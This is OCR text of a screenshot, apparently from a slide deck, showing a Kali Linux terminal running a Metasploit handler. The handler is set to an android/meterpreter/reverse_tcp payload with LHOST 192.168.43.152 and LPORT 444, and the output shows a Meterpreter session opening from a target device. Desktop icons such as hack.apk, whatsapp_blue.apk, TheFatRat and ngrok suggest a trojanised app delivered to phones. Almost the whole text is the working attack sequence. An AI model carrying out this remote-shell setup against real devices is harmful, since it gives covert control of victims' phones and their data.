 Applications Places Terminal Sat 02:41 1
root@kali: ~
File Edit View Search Terminal Help
msf exploit(handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) > set LHOST 192.168.43.152
LHOST => 192.168.43.152
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) > set LPORT 444
LPORT => 444
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.43.152:444
[*] Starting the payload handler...
[*] Sending stage (67614 bytes) to 192.168.43.156
[*] Meterpreter session 1 opened (192.168.43.152:444 -> 192.168.43.156:37886) at 2018-04-14 02:41:16 -0400
meterpreter >
whatsapp_
blue.apk
hack.apk new.jpeg
samplepayl
oad.rc
index.html
lab
ZIP
ngrok.zip
TheFatRat-
master
pywin32-
220.win32-
py2.7.exe
ngrok_